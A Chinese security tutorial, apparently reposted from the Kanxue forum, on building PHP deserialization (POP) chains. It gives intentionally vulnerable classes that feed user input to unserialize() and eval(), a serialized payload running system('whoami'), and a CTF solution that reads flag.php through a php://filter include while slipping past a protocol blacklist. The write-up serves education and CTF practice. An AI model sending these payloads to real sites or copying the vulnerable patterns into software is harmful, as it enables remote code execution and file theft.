POP链构造学习心得

本文为看雪论坛优秀文章
看雪论坛作者ID:H3h3QAQ
POP链基础
一
POP和POP链的定义
1、什么是POP
2、POP链原理
二
POP链构造初探
1、简单的POP链构造三部曲
show_source(__FILE__);class Lemon {protected $a;function __construct() {$this->a = new H3();}function __destruct() {$this->a->action();}}class H3 {function action() {echo "I want to play basketball!";}}class Hack {private $data;function H3() {eval($this->data);}}unserialize($_GET['eval']);
__destruct()://析构函数当对象被销毁时会被自动调用__wakeup(): //unserialize()时会被自动调用__invoke(): //当尝试以调用函数的方法调用一个对象时,会被自动调用__call(): //在对象上下文中调用不可访问的方法时触发__callStatci(): //在静态上下文中调用不可访问的方法时触发__get(): //用于从不可访问的属性读取数据__set(): //用于将数据写入不可访问的属性__isset(): //在不可访问的属性上调用isset()或empty()触发__unset(): //在不可访问的属性上使用unset()时触发__toString(): //把类当作字符串使用时触发__construct(): //构造函数,当对象new的时候会自动调用,但在unserialize()时不会自动调用__sleep(): //serialize()函数会检查类中是否存在一个魔术方法__sleep() 如果存在,该方法会被优先调用
class Lemon {protected $a;function __construct() {$this->a = new H3();}function __destruct() {$this->a->action();}}
class Hack {private $data;function action() {eval($this->data);}}
class Lemon {protected $a;function __construct() {$this->a = new Hack();}}class Hack {private $data="system('whoami');";}$a=new Lemon();echo urlencode(serialize($a));
O%3A5%3A%22Lemon%22%3A1%3A%7Bs%3A4%3A%22%00%2A%00a%22%3BO%3A4%3A%22Hack%22%3A1%3A%7Bs%3A10%3A%22%00Hack%00data%22%3Bs%3A17%3A%22system%28%27whoami%27%29%3B%22%3B%7D%7D
2、CTF题目中的POP链构造

class Modifier {protected $var;public function append($value){include($value);}public function __invoke(){ //当脚本尝试将对象调用为函数时触发$this->append($this->var);}}class Show{public $source;public $str;public function __construct($file='index.php'){ // 当一个对象创建时被调用$this->source = $file;echo 'Welcome to '.$this->source."<br>";}public function __toString(){ //当一个对象被当作一个字符串被调用return $this->str->source;}public function __wakeup(){ //使用unserialize时触发if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}}class Test{public $p;public function __construct(){ // 当一个对象创建时被调用$this->p = array();}public function __get($key){ //用于从不可访问的属性读取数据$function = $this->p;return $function();}}if(isset($_GET['pop'])){@unserialize($_GET['pop']);}else{$a=new Show;highlight_file(__FILE__);}
class Modifier {protected $var;public function append($value){include($value);}public function __invoke(){ //当脚本尝试将对象调用为函数时触发$this->append($this->var);}}
class Show{public $source;public $str;public function __construct($file='index.php'){ // 当一个对象创建时被调用$this->source = $file;echo 'Welcome to '.$this->source."<br>";}public function __toString(){ //当一个对象被当作一个字符串被调用return $this->str->source;}public function __wakeup(){ //使用unserialize时触发if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}}
public function __wakeup(){ //使用unserialize时触发if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {echo "hacker";$this->source = "index.php";}}
public function __toString(){ //当一个对象被当作一个字符串被调用return $this->str->source;}
public function __get($key){ //用于从不可访问的属性读取数据$function = $this->p;return $function();}
class Modifier {protected $var;public function append($value){include($value);}public function __invoke(){ //当脚本尝试将对象调用为函数时触发$this->append($this->var);}}
class Modifier {protected $var = "php://filter/convert.base64-encode/resource=flag.php";}class Show{public $source;public $str;public function __construct($file){$this->source = $file;}public function __toString(){return "H3";}}class Test{public $p;public function __construct(){$this->p = new Modifier();}}$a = new Show(' ');$a->str= new Test();$h3 = new Show($a);echo urlencode(serialize($h3));

3、真实环境下的POP链构造
三
总结

看雪ID:H3h3QAQ
https://bbs.kanxue.com/user-home-921448.htm

# 往期推荐


球分享

球点赞

球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
- MarkItDown 轻松搞定 PDF、Word、PPT全能转换神器
- DevSidecar为开发者提供一站式的网络加速、代理仲裁和 DNS 优化方案。
- UpSnap基于Web的开源局域网唤醒解决方案
- Windfonts国内首家开源免费可商用中文在线字体服务平台
- 喜报,又拍云入选“2022 年度优秀开源技术团队”
- 【今天19:00】GeekPwn 2022 赛况如何?看雪视频号全程直播!
- Google搜索老矣,尚能饭否?
- 人物 | 宋士明:我们都需要抱团取暖
- 做技术开发到老 or 晋升管理层,程序员的终极目标是什么?
- 高通骁龙888 Plus 5G移动平台:旗舰实力再进化
- 求求了!让 Python 的热搜消失吧!!
- 学生信息泄露频繁出现 高校应积极推动SSL
赞助链接